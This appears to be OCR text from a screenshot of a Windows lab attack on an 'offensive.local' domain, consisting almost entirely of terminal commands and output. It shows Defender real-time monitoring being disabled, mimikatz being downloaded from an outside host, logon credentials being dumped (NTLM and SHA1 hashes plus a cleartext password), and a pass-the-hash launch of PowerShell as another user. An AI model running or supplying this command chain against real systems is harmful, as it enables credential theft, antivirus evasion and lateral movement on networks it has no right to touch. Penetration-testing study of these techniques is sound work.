 Select Windows PowerShell
VERBOSE: Both Communication Streams Established. Redirecting Data Between Strea
PS C:\Windows\system32> whoami
offensive\dbadmin
PS C:\Windows\system32> Set-MpPreference -disablerealtimeMonitoring $true
PS C:\Windows\system32> cd c:\
PS C:\> mkdir temp
PS C:\> cd temp
PS C:\temp> iwr -Uri http://192.168.159.10/mimikatz.exe -OutFile mimikatz.exe -
PS C:\temp> \mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" exit
PS C:\temp> .\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" exit
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 108222 (00000000:0001a6be)
Session : Service from 0
User Name : dbadmin
Domain : offensive
Logon Server : DC
Logon Time : 8/31/2019 11:50:55 PM
SID : S-1-5-21-1187620287-4058297830-2395299116-1105
msv :
[00000003] Primary
* Username : dbadmin
* Domain : offensive
* NTLM : fc525c9683e8fe067095ba2ddc971889
* SHA1 : e53d7244aa8727f5789b01d8959141960aad5d22
* DPAPI : 8831715a08705fdb882f8a8669ab25c6
tspkg :
wdigest :
* Username : dbadmin
* Domain : offensive
* Password : Passw0rd!
kerberos :
* Username : dbadmin
* Domain : OFFENSIVE.LOCAL
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 108238 (00000000:0001a6ce)
Session : Service from 0
User Name : SQLTELEMETRY$SQLEXPRESS
Domain : NT Service
Logon Server : (null)
Logon Time : 8/31/2019 11:50:55 PM
SID : S-1-5-80-1985561900-798682989-2213159822-1904180398-3434236965
msv :
[00000003] Primary
* Username : OFFENSIVE-SQL1$
* Domain : offensive
* NTLM : 00d43d5ee51193638bcee3e59a83f9ae
mimikatz 2.1.1 x64 (oe.eo)
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> Set-MpPreference -disablerealtimeMonitoring $true
PS C:\Windows\system32> cd C:\Users\Alice\Desktop\tools\mimikatz_trunk\x64
PS C:\Users\Alice\Desktop\tools\mimikatz_trunk\x64> .\mimikatz.exe
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:dbadmin /domain:offensive.local /ntlm:fc525c9683e8fe067095ba2ddc971889 /run:powershell.ex
e
user : dbadmin
domain : offensive.local
program : powershell.exe
impers. : no
NTLM : fc525c9683e8fe067095ba2ddc971889
| PID 5180
| TID 1296
| LSA Process is now R/W
| LUID 0 ; 2227550 (00000000:0021fd5e)
\_ msv1_0 - data copy @ 0000023C47E46480 : OK !
\_ kerberos - data copy @ 0000023C47860DB8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000023C47F120E8 (32) -> null
mimikatz #
Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\Windows\system32> whoami
offensive\alice
PS C:\Windows\system32> net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestrict
ed access to the computer/domain
Members
----------------------------------------------------------
---------------------
Administrator
offensive\Alice
offensive\Domain Admins
The command completed successfully.
PS C:\Windows\system32>
弹出新窗口
x64
Unnamed-1\maste...
Select Windows Po...
mimikatz 2.1.1 x64 (...
Windows Security
HFS 2.3m (300)
Administrator: C:\...
11:01 PM
12/18/2019
10